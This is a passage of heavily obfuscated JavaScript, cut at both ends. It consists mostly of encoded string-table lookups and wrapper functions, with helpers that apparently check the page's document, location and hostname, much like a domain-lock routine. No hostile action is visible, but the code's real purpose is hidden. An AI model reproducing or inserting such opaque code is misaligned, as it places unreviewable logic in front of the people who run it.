V(0x833,'t4d8')+V(0x536,'8euY')+V(0x3e4,'Zl2E')+V(0x303,'qwTT')+V(0x238,'2Xl(')+V(0x2ce,'70xc')+V(0x54e,'tu5M')+V(0xb8,'7xnN')+V(0x62b,'H3Gd')+V(0x619,'SEQL')+V(0x823,'YsG2')+V(0x7b3,'(xCY')+V(0x8c9,'r4qH')+V(0x93c,'SBGr')+V(0x2c1,'nzpm')+V(0x4cd,'5bZ$')+V(0x76c,'5bZ$')+V(0x5fc,'5bZ$')+V(0x399,'Yayf')+V(0x5c2,'wD@H')+V(0x152,'VzFw')+V(0x443,'qwTT')+V(0x700,'rKC!')+V(0x71d,'gcnH')+V(0x170,'lrj(')+V(0x79c,'&qUV')+V(0x878,'hGh6')+V(0x681,'m0w8')+V(0x3f6,'5bZ$')+V(0x15e,'Vwuw')+V(0x126,'nzpm')+V(0x91f,'oAlr')+V(0x6c5,'&qUV')+V(0x277,'lrj(')+V(0x3f1,'w6ut')+V(0x308,'oAlr')+V(0x750,'SBGr')+V(0x92b,'(K@k')+V(0x127,'j#&(')+V(0x25b,'YsG2')+V(0x35f,'dm6G')+V(0x570,'G!H!')+V(0x8f1,'t#0O')+V(0x3ed,'z&1z')+V(0x341,'u)x2')+V(0x441,'gcnH')+V(0x65e,'lrj(')+V(0x48f,'tu5M')+V(0x5b4,'Zl2E')+V(0x24a,'5bZ$')+V(0x18e,'dm6G')+V(0xe0,'0t)u')+V(0x1d1,'VA&M')+V(0x36f,'wD@H')+V(0x6d7,'hGh6')+V(0x755,'SEQL')+V(0x2b6,'AP2n')+V(0x87c,'tu5M')+V(0x2a6,'Yayf')+V(0x455,'r4qH')+V(0x7ae,'oAlr')+V(0x77e,'Zl2E')+V(0x5a9,'XTPi')+V(0x144,'j#&(')+V(0x474,'2Xl(')+V(0x6dc,'VA&M')+V(0x7df,'70xc')+V(0x7c5,'hGh6')+V(0x71a,'dm6G')+V(0x3d4,'KmC@')+V(0x643,'hGh6')+V(0x781,'7xnN')+V(0x5b3,'czHK')+V(0x597,'oKz]')+V(0x23a,'&qUV')+V(0x83f,'$#qm')+V(0x860,'lrj(')),c[V(0x248,'Yayf')]=V(0x25a,'Vwuw')+V(0x5d3,'tu5M')+V(0x524,'dm6G')+V(0x32d,'8(s5')+V(0x45e,'&qUV')+V(0x6c2,'dm6G')+V(0x3b6,'tu5M')+V(0x795,'KmC@')+V(0x93b,'w6ut')+V(0x5ba,'*[eJ')+V(0x304,'(K@k')+V(0x84f,'hGh6')+V(0x70d,'XTPi')+V(0x20e,'t4d8')+V(0x93e,'H3Gd')+V(0x145,'7xnN')+V(0x249,'Zl2E')+V(0x1f7,'Zl2E')+V(0x8aa,'oAlr')+V(0x4e2,'Zl2E')+V(0x7d3,'SEQL')+V(0x1f2,'0t)u')+V(0xb1,'z&1z')+V(0x895,'$#qm')+V(0x56b,'(K@k')+V(0x4a9,'Yayf')+V(0x8f8,'&qUV')+V(0x1fa,'KmC@')+V(0x7ce,'lrj(')+V(0x24c,'H3Gd')+V(0x31c,'gcnH')+V(0x868,'w6ut')+V(0x60f,'Zl2E')+V(0x161,'t#0O')+V(0x4f2,'hGh6')+V(0x7bc,'5bZ$')+V(0x46a,'lrj(')+V(0x757,'G!H!')+V(0x4c3,'Yayf')+V(0x2fa,'8(s5')+V(0x8dc,'qwTT')+V(0x701,'0t)u')+V(0x178,'VzFw')+V(0x4dd,'w6ut')+V(0x1d2,'a&0E')+V(0x2df,'$#qm')+V(0x4cc,'czHK')+V(0xb2,'2Xl(')+V(0x3ee,'SBGr')+V(0x585,'G!H!')+V(0x42a,'czHK')+V(0x6c0,'rKC!')+V(0x504,'r4qH')+V(0x844,'oAlr')+V(0x3cc,'G!H!')+V(0x2ca,'lrj(')+V(0x495,'yYBi')+V(0x3b7,'oKz]')+V(0xd1,'t4d8')+V(0x797,'rKC!')+V(0x723,'2Xl(')+V(0x779,'YsG2')+V(0x7ca,'AP2n')+V(0x3f9,'70xc')+V(0x5a3,'H3Gd')+V(0x31a,'G!H!')+V(0x730,'m0w8')+V(0x101,'Vwuw')+V(0x18f,'t4d8')+V(0x28c,'Yayf')+V(0x501,'t4d8')+V(0x177,'r4qH')+V(0x64d,'wD@H')+V(0x505,'(xCY')+V(0x1ce,'hGh6')+V(0x568,'YsG2')+V(0x41b,'SEQL')+V(0xc1,'$#qm')+V(0x5f1,'wD@H')+V(0x587,'AP2n')+V(0x406,'oAlr')+V(0x15b,'VzFw')+V(0x16b,'AP2n')+V(0x194,'oAlr')+V(0x342,'yYBi')+V(0x940,'*[eJ')+V(0x197,'(K@k')+V(0x40c,'(xCY')+V(0x255,'oAlr')+V(0x912,'rKC!')+V(0xa0,'(xCY')+V(0x558,'rKC!')+V(0x1e3,'8(s5')+V(0x496,'0t)u')+V(0x2b0,'*[eJ')+V(0x46d,'u)x2')+V(0xab,'7xnN')+V(0x6e9,'Yayf')+V(0x85e,'oAlr')+V(0x2aa,'(xCY')+V(0x5cd,'rKC!')+V(0x6b6,'VzFw')+V(0x8f9,'czHK')+V(0x731,'w6ut')+V(0x493,'Vwuw')+V(0x616,'0t)u')+V(0x6db,'Yayf')+V(0x17b,'j#&(')+V(0x331,'yYBi')+V(0x66f,'&uFw')+V(0x7fc,'nzpm')+V(0x697,'yYBi')+V(0x3a2,'$#qm')+V(0x464,'w6ut')+V(0x73c,'u)x2')+V(0x1f5,'&uFw')+V(0x5e2,'t4d8')+V(0x672,'t4d8')+V(0x829,'1t4%')+V(0x7ea,'1t4%')+V(0x268,'t#0O')+V(0x447,'&uFw')+V(0x891,'KmC@')+V(0x40a,'2Xl(')+V(0x754,'70xc')+V(0x16c,'YsG2')+V(0x67a,'G!H!')+V(0x522,'oKz]')+V(0x2f2,'VA&M')+V(0x6ad,'oKz]')+V(0x90d,'*[eJ')+V(0x6b9,'t4d8')+V(0x24d,'1t4%')+V(0x34a,'2Xl(')+V(0xe5,'z&1z')+V(0x2b8,'oKz]')+V(0x8ae,'a&0E')+V(0x71f,'tu5M')+V(0x192,'t#0O')+V(0x64b,'w6ut')+V(0x836,'SBGr')+V(0x773,'tu5M')+V(0x559,'H3Gd')+V(0x1a1,'yYBi')+V(0x3e1,'&qUV')+V(0x487,'(xCY')+V(0x6d9,'tu5M')+V(0x52c,'N@da')+V(0x431,'w6ut')+V(0x448,'m0w8')+V(0x5bb,'&uFw')+V(0x148,'w6ut')+V(0x4a5,'AP2n')+V(0x1e8,'gcnH')+V(0x63e,'KmC@')+V(0x102,'H3Gd')+V(0x383,'2Xl(')+V(0xd6,'a&0E')+V(0x81f,'$#qm')+V(0x885,'a&0E')+V(0x432,'t4d8')+V(0x4c0,'SEQL')+V(0x209,'yYBi')+V(0x5a6,'SBGr')+V(0x70f,'&qUV')+V(0x784,'&qUV')+V(0x916,'YsG2')+V(0x426,'SBGr')+V(0x8c4,'z&1z')+V(0x42e,'2Xl(')+V(0x29b,'1t4%')+V(0x72f,'H3Gd')+V(0x50e,'70xc')+V(0x817,'m0w8')+V(0x627,'SBGr')+V(0x52d,'VzFw')+V(0x4b1,'j#&(')+V(0x498,'&uFw')+V(0x15f,'u)x2')+V(0x8f0,'2Xl(')+V(0xa4,'tu5M')+V(0x79e,'2Xl(')+V(0x329,'j#&(')+V(0x472,'AP2n')+V(0xc5,'wD@H')+V(0x345,'w6ut')+V(0x3eb,'VA&M')+V(0x7d4,'t#0O')+V(0x20f,'czHK')+V(0x1a0,'8euY')+V(0x142,'VA&M')+V(0x7a5,'j#&(')+V(0x832,'a&0E')+V(0x33e,'AP2n')+V(0x4f4,'*[eJ')+V(0x58a,'1t4%')+V(0x83a,'VA&M')+V(0x691,'lrj(')+V(0x7f2,'5bZ$')+V(0x5ac,'8euY')+(V(0x598,'70xc')+V(0x3a3,'gcnH')+V(0x2e2,'(K@k')+V(0x628,'5bZ$')+V(0x865,'yYBi')+V(0x4d6,'qwTT')+V(0x28d,'AP2n')+V(0x347,'yYBi')+V(0x85d,'2Xl(')+V(0x440,'H3Gd')+V(0x171,'SEQL')+V(0x332,'(K@k')+V(0x30a,'m0w8')+V(0x7e3,'2Xl(')+V(0x839,'XTPi')+V(0x317,'$#qm')+V(0x1ac,'70xc')+V(0x521,'Yayf')+V(0x6f0,'qwTT')+V(0x563,'(K@k')+V(0x466,'(xCY')+V(0x607,'qwTT')+V(0x84b,'w6ut')+V(0x164,'z&1z')+V(0x54d,'Yayf')+V(0x1d9,'czHK')+V(0x87e,'wD@H')+V(0x1bb,'5bZ$')+V(0x50f,'1t4%')+V(0x494,'t4d8')+V(0x2af,'oAlr')+V(0x695,'5bZ$')+V(0x2e9,'r4qH')+V(0x893,'t4d8')+V(0x223,'t#0O')+V(0x841,'dm6G')+V(0x7a9,'oKz]')+V(0x12d,'t4d8')+V(0x2f4,'oKz]')+V(0x49b,'VA&M')+V(0xef,'AP2n')+V(0x47d,'YsG2')+V(0x23d,'(xCY')+V(0x7d7,'gcnH')+V(0x43e,'7xnN')+V(0x2cf,'N@da')+V(0x57f,'Yayf')+V(0x456,'&uFw')+V(0x90c,'oKz]')+V(0x7b4,'(K@k')+V(0x81a,'7xnN')+V(0x159,'w6ut')+V(0x1cd,'$#qm')+V(0x4a1,'w6ut')+V(0x45f,'tu5M')+V(0xc7,'r4qH')+V(0x33f,'VzFw')+V(0x7c8,'AP2n')+V(0x3e8,'qwTT')+V(0x4aa,'qwTT')+V(0x8fb,'7xnN')+V(0x543,'z&1z')+V(0x5e0,'70xc')+V(0x66e,'hGh6')+V(0x600,'$#qm')+V(0x31f,'0t)u')+V(0x61e,'dm6G')+V(0x80c,'rKC!')+V(0x5cb,'rKC!')+V(0x296,'oKz]')+V(0x2e4,'8(s5')+V(0x3af,'dm6G')+V(0x707,'VA&M')+V(0x45c,'0t)u')+V(0x2d6,'tu5M')+V(0x1d0,'AP2n')+V(0x1f8,'AP2n')+V(0x207,'gcnH')+V(0x244,'j#&(')+V(0x8e0,'(K@k')+V(0x612,'$#qm')+V(0x68e,'0t)u')+V(0x485,'2Xl(')+V(0x51c,'yYBi')+V(0x4af,'dm6G')+V(0x28b,'lrj(')+V(0x133,'0t)u')+V(0x7f3,'gcnH')+V(0x2be,'yYBi')+V(0x661,'dm6G')+V(0x13c,'H3Gd')+V(0x60a,'t4d8')+V(0x346,'8(s5')+V(0x18d,'XTPi')+V(0x85c,'0t)u')+V(0x7bf,'Yayf')+V(0x86f,'(K@k')+V(0x1f9,'Yayf')+V(0x8ff,'t4d8')+V(0x511,'qwTT')+V(0x6f3,'&qUV')+V(0xbb,'KmC@')+V(0x1d3,'r4qH')+V(0x4fb,'8euY')+V(0x241,'tu5M')+V(0x328,'a&0E')+V(0x2bc,'czHK')+V(0x882,'gcnH')+V(0x509,'w6ut')+V(0x79d,'oAlr')+V(0x2bf,'YsG2')+V(0x39c,'AP2n')+V(0x69a,'yYBi')+V(0x339,'H3Gd')+V(0xb7,'oAlr')+V(0x2a7,'XTPi')+V(0x3ff,'czHK')+V(0x4cb,'5bZ$')+V(0x2e5,'AP2n')+V(0x5ee,'r4qH')+V(0x34b,'gcnH')+V(0x561,'w6ut')+V(0x884,'a&0E')+V(0x803,'czHK')+V(0x620,'0t)u')+V(0x20c,'$#qm')+V(0x580,'8euY')+V(0x908,'Vwuw')+V(0xe8,'*[eJ')+V(0x909,'z&1z')+V(0x8ec,'w6ut')+V(0x7f8,'a&0E')+V(0x3ce,'KmC@')+V(0x4b2,'G!H!')+V(0x3ab,'r4qH')+V(0x928,'w6ut')+V(0x271,'G!H!')+V(0x27b,'dm6G')+V(0x4c4,'Yayf')+V(0x454,'VA&M')+V(0x919,'j#&(')+V(0x291,'*[eJ')+V(0x8f5,'&qUV')+V(0x59f,'0t)u')+V(0x50a,'0t)u')+V(0x5aa,'&qUV')+V(0x3a7,'czHK')+V(0x762,'gcnH')+V(0x405,'czHK')+V(0xb0,'8euY')+V(0x75e,'G!H!')+V(0x17d,'oKz]')+V(0x62a,'hGh6')+V(0x4ac,'0t)u')+V(0x131,'KmC@')+V(0x60d,'t4d8')+V(0x1eb,'7xnN')+V(0x574,'1t4%')+V(0x698,'Vwuw')+V(0x1ff,'AP2n')+V(0x29d,'G!H!')+V(0x5cc,'$#qm')+V(0x482,'t4d8')+V(0x86e,'Vwuw')+V(0x622,'$#qm')+V(0x40f,'wD@H')+V(0x89d,'8euY')+V(0x78e,'KmC@')+V(0x30d,'hGh6')+V(0x3ba,'nzpm')+V(0x5fa,'dm6G')+V(0xf1,'z&1z')+V(0x3b3,'t4d8')+V(0x23e,'(xCY')+V(0x5ef,'SBGr')+V(0x72d,'u)x2')+V(0x903,'VA&M')+V(0x324,'KmC@')+V(0x391,'&qUV')+V(0x367,'(K@k')+V(0x8e1,'VA&M')+V(0x480,'KmC@')+V(0x463,'dm6G')+V(0x7f7,'yYBi')+V(0x377,'wD@H')+V(0x85f,'YsG2')+V(0x6a4,'SEQL')+V(0x21e,'7xnN')+V(0xbe,'m0w8')+V(0x6fd,'czHK')+V(0x8e5,'oAlr')+V(0x637,'VA&M')+V(0x8fa,'SEQL')+V(0x852,'dm6G')+V(0x776,'VA&M')+V(0x35b,'Yayf')+V(0x4d9,'wD@H')+V(0x51f,'H3Gd')+V(0x471,'hGh6')+V(0x44f,'8euY'))+(V(0x53d,'8euY')+V(0x7a6,'j#&(')+V(0x439,'w6ut')+V(0x53e,'N@da')+V(0x7e9,'oKz]')+V(0x61a,'2Xl(')+V(0x2e8,'7xnN')+V(0x40e,'G!H!')+V(0x3d3,'z&1z')+V(0x360,'KmC@')+V(0x743,'oAlr')+V(0x2ef,'7xnN')+V(0x1d6,'VA&M')+V(0x3a6,'yYBi')+V(0xa3,'rKC!')+V(0x2fc,'oKz]')+V(0x631,'5bZ$')+V(0x3da,'AP2n')+V(0x3bb,'G!H!')+V(0x64e,'0t)u')+V(0x719,'G!H!')+V(0x2cb,'dm6G')+V(0x621,'oAlr')+V(0x8d9,'Zl2E')+V(0x187,'yYBi')+V(0x658,'lrj(')+V(0x5b2,'Vwuw')+V(0x890,'8(s5')+V(0x47a,'7xnN')+V(0x7e4,'2Xl(')+V(0x6f4,'dm6G')+V(0x516,'8(s5')+V(0x537,'&uFw')+V(0x201,'gcnH')+V(0x2b3,'VA&M')+V(0x2bd,'m0w8')+V(0x81d,'u)x2')+V(0x566,'Vwuw')+V(0x2d8,'2Xl(')+V(0x5af,'wD@H')+V(0x66a,'*[eJ')+V(0x4bc,'5bZ$')+V(0x1a5,'rKC!')+V(0x62e,'(K@k')+V(0x76b,'gcnH')+V(0x5b9,'&uFw')+V(0xa2,'*[eJ')+V(0x40d,'2Xl(')+V(0x34c,'a&0E')+V(0x915,'7xnN')+V(0x221,'(K@k')+V(0x898,'lrj(')+V(0x533,'j#&(')+V(0x8d4,'w6ut')+V(0x710,'lrj(')+V(0x2a0,'VA&M')+V(0x3b4,'czHK')+V(0x603,'(xCY')+V(0x359,'m0w8')+V(0x4ee,'VA&M')+V(0x151,'5bZ$')+V(0x1ec,'VzFw')+V(0x89c,'XTPi')+V(0x56c,'1t4%')+V(0x68a,'r4qH')+V(0x562,'t4d8')+V(0x433,'&uFw')+V(0x28a,'czHK')+V(0x3e2,'5bZ$')+V(0x7a4,'hGh6')+V(0x799,'yYBi')+V(0x122,'rKC!')+V(0x8db,'SEQL')+V(0x5ff,'oAlr')+V(0x37d,'&uFw')+V(0x5dc,'w6ut')+V(0x19d,'VzFw')+V(0x74d,'nzpm')+V(0x901,'H3Gd')+V(0x6ef,'hGh6')+V(0x3f3,'VzFw')+V(0x290,'z&1z')+V(0x36a,'*[eJ')+V(0x675,'t4d8')+V(0x13a,'&uFw')+V(0x858,'5bZ$')+V(0x5d0,'(K@k')+V(0x2eb,'8euY')+V(0x7ec,'Yayf')+V(0x280,'&uFw')+V(0x45b,'8euY')+V(0x19e,'(K@k')+V(0x189,'*[eJ')+V(0x809,'j#&(')+V(0x1e9,'lrj(')+V(0x190,'1t4%')+V(0x73a,'7xnN')+V(0x941,'VA&M')+V(0xe7,'Vwuw')+V(0x82a,'t4d8')+V(0x263,'KmC@')+V(0x7f1,'SBGr')+V(0x37b,'8euY')+V(0x869,'rKC!')+V(0x407,'w6ut')+V(0x72e,'w6ut')+V(0x706,'VA&M')+V(0x690,'gcnH')+V(0x767,'lrj(')+V(0xa5,'czHK')+V(0x26e,'5bZ$')+V(0x814,'(xCY')+V(0x80a,'j#&(')+V(0x552,'AP2n')+V(0x302,'&uFw')+V(0x678,'tu5M')+V(0x489,'qwTT')+V(0x713,'KmC@')+V(0x389,'rKC!')+V(0x5f5,'(xCY')+V(0x361,'hGh6')+V(0x182,'a&0E')+V(0x923,'&qUV')+V(0x8cb,'G!H!')+V(0xfb,'yYBi')+V(0x573,'8euY')+V(0x266,'(xCY')+V(0x79b,'czHK')+V(0x77f,'u)x2')+V(0x3b9,'8(s5')+V(0x63a,'z&1z')+V(0x2b7,'m0w8')+V(0x213,'lrj(')+V(0x8bf,'N@da')+V(0x7d9,'0t)u')+V(0x3e5,'t4d8')+V(0x34f,'(xCY')+V(0x920,'tu5M')+V(0xf7,'nzpm')+V(0xf5,'H3Gd')+V(0x8c5,'Vwuw')+V(0x393,'1t4%')+V(0x88d,'t#0O')+V(0x29c,'$#qm')+V(0x565,'0t)u')+V(0x4dc,'XTPi')+V(0x4b9,'KmC@')+V(0x23b,'$#qm')+V(0x15d,'0t)u')+V(0x716,'gcnH')+V(0x855,'(xCY')+V(0x6ff,'u)x2')+V(0x225,'yYBi')+V(0x6a2,'rKC!')+V(0x78d,'gcnH')+V(0x206,'8euY')+V(0x880,'5bZ$')+V(0x301,'&uFw')+V(0x350,'j#&(')+V(0x896,'j#&(')+V(0x5ec,'G!H!')+V(0x7d2,'VzFw')+V(0x6af,'dm6G')+V(0x815,'u)x2')+V(0x7b6,'Zl2E')+V(0xd5,'wD@H')+V(0x457,'czHK')+V(0x3f5,'7xnN')+V(0x1e6,'0t)u')+V(0x927,'$#qm')+V(0x258,'dm6G')+V(0x2d7,'8euY')+V(0x394,'oAlr')+V(0x198,'SEQL')+V(0x3fd,'VA&M')+V(0x2c8,'VzFw')+V(0x91d,'SBGr')+V(0x7a7,'8euY')+V(0x434,'2Xl(')+V(0x75c,'8euY')+V(0x3aa,'2Xl(')+V(0x14a,'w6ut')+V(0x69e,'$#qm')+V(0x3be,'nzpm')+V(0x3d2,'dm6G')+V(0x6a7,'SBGr')+V(0x19a,'N@da')+V(0x6d4,'(K@k')+V(0x3e9,'wD@H')+V(0x370,'H3Gd')+V(0x176,'z&1z')+V(0xdd,'u)x2')+V(0xc9,'XTPi')+V(0x172,'H3Gd')+V(0x514,'*[eJ')+V(0x205,'KmC@')+V(0x685,'(K@k')+V(0x902,'w6ut')+V(0x3ca,'*[eJ')+V(0x3bc,'u)x2'))+(V(0x581,'z&1z')+V(0x44c,'yYBi')+V(0x16e,'u)x2')+V(0x184,'t#0O')+V(0x154,'*[eJ')+V(0x39a,'dm6G')+V(0xc2,'AP2n')+V(0x515,'oKz]')+V(0x82d,'w6ut')+V(0x544,'&qUV')+V(0x862,'oAlr')+V(0x595,'wD@H')+V(0x699,'qwTT')+V(0x185,'7xnN')+V(0x4b3,'oAlr')+V(0x791,'w6ut')+V(0x23f,'G!H!')+V(0x111,'r4qH')+V(0x53a,'*[eJ')+V(0xec,'*[eJ')+V(0x36e,'VA&M')+V(0x4a6,'t4d8')+V(0x6b2,'H3Gd')+V(0x4ff,'AP2n')+V(0x28f,'SBGr')+V(0x8eb,'Vwuw')+V(0x6b0,'t#0O')+V(0x934,'gcnH')+V(0x3d6,'$#qm')+V(0x547,'dm6G')+V(0x368,'SBGr')+V(0x179,'7xnN')+V(0x775,'XTPi')+V(0x54a,'r4qH')+V(0x887,'&qUV')+V(0x54c,'oKz]')+V(0x203,'7xnN')+V(0x5e6,'AP2n')+V(0x694,'z&1z')+V(0x38f,'Zl2E')+V(0x7b5,'70xc')+V(0x3a0,'1t4%')+V(0x41e,'SEQL')+V(0x150,'u)x2')+V(0x907,'gcnH')+V(0x4b0,'Vwuw')+V(0x704,'t#0O')+V(0x3c1,'AP2n')+V(0x114,'5bZ$')+V(0x320,'Zl2E')+V(0x1c1,'H3Gd')+V(0x696,'r4qH')+V(0x149,'70xc')+V(0x526,'oAlr')+V(0x668,'H3Gd')+V(0x28e,'8(s5')+V(0x8f7,'VzFw')+V(0x264,'Yayf')+V(0x5d4,'u)x2')+V(0x5b0,'wD@H')+V(0x857,'7xnN')+V(0x55e,'2Xl(')+V(0x6f7,'oKz]')+V(0x850,'70xc')+V(0x378,'H3Gd')+V(0x19c,'czHK')+V(0x7b7,'AP2n')+V(0x57b,'t#0O')+V(0x608,'m0w8')+V(0x39e,'8(s5')+V(0x3b2,'wD@H')+V(0x601,'hGh6')+V(0x831,'*[eJ')+V(0x936,'0t)u')+V(0x93d,'Vwuw')+V(0x395,'H3Gd')+V(0x105,'z&1z')+V(0x3a5,'&uFw')+V(0x6c8,'XTPi')+V(0xca,'SEQL')+V(0x41c,'yYBi')+V(0x91a,'u)x2')+V(0x2f0,'SEQL')+V(0x7e2,'t4d8')+V(0x506,'w6ut')+V(0x215,'Zl2E')+V(0x4a2,'YsG2')+V(0x760,'$#qm')+V(0x8f6,'2Xl(')+V(0x6fa,'SBGr')+V(0x583,'Yayf')+V(0x555,'2Xl(')+V(0x782,'t#0O')+V(0x5c3,'XTPi')+V(0x208,'8euY')+V(0x451,'hGh6')+V(0x2de,'YsG2')+V(0x11d,'yYBi')+V(0x355,'8(s5')+V(0x5a4,'2Xl(')+V(0x647,'lrj(')+V(0x180,'m0w8')+V(0x17e,'nzpm')+V(0x16a,'qwTT')+V(0x2d5,'*[eJ')+V(0xc6,'t4d8')+V(0x7bd,'czHK')+V(0x606,'hGh6')+V(0x93f,'70xc')+V(0x629,'VA&M')+V(0x5c0,'SEQL')+V(0x892,'$#qm')+V(0x3ef,'dm6G')+V(0x5bc,'Yayf')+V(0x1b6,'&qUV')+V(0x913,'1t4%')+V(0x753,'H3Gd')+V(0x2b1,'8(s5')+V(0x6e5,'u)x2')),c[V(0xe4,'m0w8')]=V(0x13b,'Zl2E')+V(0x5e3,'dm6G')+V(0x93a,'qwTT')+V(0x2a3,'Vwuw')+V(0x1f3,'t4d8')+V(0x325,'0t)u')+V(0x380,'1t4%')+V(0x748,'KmC@')+V(0x117,'a&0E')+V(0x1db,'rKC!')+V(0x813,'G!H!')+V(0x1d4,'&qUV')+V(0x38d,'YsG2')+V(0x232,'rKC!')+V(0x37f,'nzpm'),c[V(0x30b,'YsG2')]=V(0x108,'AP2n')+V(0x465,'7xnN')+V(0x7a3,'rKC!')+V(0x6c9,'N@da')+V(0x56f,'oAlr')+V(0x453,'70xc')+V(0x883,'&qUV')+V(0x665,'KmC@')+V(0x905,'SEQL')+V(0x90a,'Zl2E')+V(0x11b,'G!H!'),c[V(0x1a6,'*[eJ')]=V(0x2dc,'1t4%')+V(0x1fc,'u)x2')+V(0x1a7,'hGh6')+V(0x8d2,'$#qm')+V(0xa1,'hGh6')+V(0x7ac,'8(s5')+V(0x8df,'5bZ$')+V(0x26d,'H3Gd')+V(0x77a,'VA&M')+V(0x945,'G!H!')+V(0x157,'0t)u')+V(0x567,'qwTT')+V(0x611,'*[eJ')+V(0x667,'rKC!')+V(0x12a,'u)x2')+V(0x820,'N@da')+V(0x340,'oAlr')+V(0x7e5,'SBGr'),c[V(0x542,'Vwuw')]=function(z,B){return z===B;},c[V(0x5e5,'czHK')]=V(0x818,'z&1z')+V(0x72b,'SEQL')+V(0x8f3,'2Xl(')+V(0x8c8,'SBGr')+V(0x5eb,'a&0E'),c[V(0x87d,'oKz]')]=function(z,B){return z!==B;},c[V(0x260,'G!H!')]=V(0xf6,'z&1z')+V(0x734,'gcnH'),c[V(0x7b9,'7xnN')]=function(z,B){return z===B;},c[V(0x5ce,'oKz]')]=V(0x557,'YsG2')+'t',c[V(0xd7,'7xnN')]=function(z,B){return z===B;},c[V(0x415,'VA&M')]=V(0x655,'N@da')+V(0x10a,'w6ut'),c[V(0x560,'(K@k')]=function(z,B){return z===B;},c[V(0xd2,'YsG2')]=function(y){return y();},c[V(0x373,'m0w8')]=function(y,z,B){return y(z,B);},c[V(0xcc,'$#qm')]=function(y){return y();},c[V(0x2f9,'Zl2E')]=function(y){return y();},c[V(0x664,'Yayf')]=function(y){return y();},c[V(0x256,'$#qm')]=function(y,z,B){return y(z,B);},c[V(0x14d,'$#qm')]=function(y){return y();},c[V(0x656,'w6ut')]=V(0x6d2,'$#qm')+'t',c[V(0x58c,'z&1z')]=V(0x129,'VA&M')+V(0x881,'SBGr')+V(0x80d,'lrj('),c[V(0x8b7,'70xc')]=function(y,z,B,E,J,K,M,N,O,S,T){return y(z,B,E,J,K,M,N,O,S,T);},c[V(0x33d,'qwTT')]=function(z,B){return z||B;},c[V(0x3f4,'$#qm')]=V(0x29f,'0t)u')+V(0x76e,'VzFw')+V(0x842,'w6ut')+V(0x745,'H3Gd')+V(0x500,'t#0O')+V(0x751,'dm6G')+V(0x1aa,'t#0O')+V(0x3c4,'KmC@'),c[V(0x847,'gcnH')]=V(0x4b4,'r4qH')+V(0x7f6,'w6ut')+V(0x43c,'Zl2E')+V(0x65a,'8euY')+V(0x1e1,'0t)u')+V(0xaa,'a&0E'),c[V(0x379,'8euY')]=function(y){return y();},c[V(0x644,'XTPi')]=function(z,B){return z!==B;},c[V(0x4d5,'(xCY')]=function(y,z,B){return y(z,B);},c[V(0x218,'t#0O')]=function(z,B){return z+B;},c[V(0x800,'&uFw')]=function(z,B){return z+B;},c[V(0x2c0,'70xc')]=V(0xdb,'hGh6');var d=c,e=function(){var y=!![];return function(z,B){var E=y?function(){var W=_0x2735957d;if(B){var J=B[W(0x42f,'r4qH')](z,arguments);return B=null,J;}}:function(){};return y=![],E;};}();function f(y,z){var X=V,B={};B[X(0x8be,'(K@k')]=function(K,M){var Y=X;return d[Y(0x4da,'70xc')](K,M);},B[X(0x822,'oKz]')]=function(K,M){var Z=X;return d[Z(0x8e2,'&qUV')](K,M);};var E=B;for(var J in y)if(d[X(0x7b2,'yYBi')](J[X(0x864,'8euY')+'h'],z)&&function(K,M){var a0=X;for(var N=0x2;E[a0(0x2e3,'&uFw')](N,M[a0(0x778,'rKC!')+'h']);N++)if(E[a0(0x3f0,'oAlr')](K[a0(0x3f7,'YsG2')+a0(0x39b,'SEQL')](M[N][0x0]),M[N][0x1]))return;return 0x1;}(J,arguments))return y[J];}function g(y,z){var a1=V;return d[a1(0x7bb,'*[eJ')](y,Math[a1(0x2e1,'t#0O')](d[a1(0x71c,'AP2n')](Math[a1(0x411,'VA&M')+'m'](),d[a1(0x6e3,'Zl2E')](d[a1(0x806,'70xc')](z,0x1),y))));}function h(y,z){var a2=V;for(var B=0x0;d[a2(0x226,'gcnH')](B,z[a2(0x362,'z&1z')+'h']);B++){var E=z[B],J=d[a2(0x247,'j#&(')](0x0,E[a2(0x2fd,'r4qH')+'Of']('.'))?d[a2(0x89e,'lrj(')]('.',y):y,K=d[a2(0x381,'YsG2')](J[a2(0x682,'$#qm')+'h'],E[a2(0x6bd,'YsG2')+'h']),M=J[a2(0x83b,'70xc')+'Of'](E,K),K=d[a2(0x89a,'1t4%')](-0x1,M)&&d[a2(0x541,'0t)u')](M,K);if(K&&(d[a2(0x1d8,'*[eJ')](J[a2(0x158,'2Xl(')+'h'],E[a2(0x158,'2Xl(')+'h'])||d[a2(0x27e,'KmC@')](0x0,E[a2(0x5ab,'czHK')+'Of']('.'))))return 0x1;}}function i(){var a3=V,y,z;return d[a3(0xb9,'XTPi')](f,d[a3(0x746,'SEQL')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function j(){var a4=V,y=d[a4(0x87a,'(K@k')](k,d[a4(0x10b,'*[eJ')](i));if(y){var y=d[a4(0x614,'Yayf')](f,y,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return y&&y[0x4]&&!y[0x5]?!(d[a4(0x27c,'$#qm')](0x46,y[a4(0x68c,'8(s5')+a4(0x275,'tu5M')](0x0))&&d[a4(0x3a1,'7xnN')](0x66,y[a4(0x338,'&qUV')+a4(0x6ce,'YsG2')](0x0))||d[a4(0x214,'m0w8')](0x49,y[a4(0x4a8,'70xc')+a4(0x8a0,'AP2n')](0x1))&&d[a4(0x824,'Vwuw')](0x69,y[a4(0x5b6,'&uFw')+a4(0x7c0,'r4qH')](0x1))||d[a4(0x428,'z&1z')](0x4c,y[a4(0x6ec,'wD@H')+a4(0x2ab,'nzpm')](0x2))&&d[a4(0x6a1,'H3Gd')](0x6c,y[a4(0x499,'VzFw')+a4(0x870,'oKz]')](0x2))||d[a4(0x18a,'qwTT')](0x45,y[a4(0x68c,'8(s5')+a4(0x8d5,'H3Gd')](0x3))&&d[a4(0x35a,'Zl2E')](0x65,y[a4(0x508,'r4qH')+a4(0x275,'tu5M')](0x3))||d[a4(0x771,'2Xl(')](0x3a,y[a4(0x6b4,'nzpm')+a4(0x6ce,'YsG2')](0x4))):void 0x0;}}function k(y){var a5=V;return d[a5(0x107,'0t)u')](f,y,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function l(){var a6=V,y=d[a6(0x423,'0t)u')](i);if(y){var 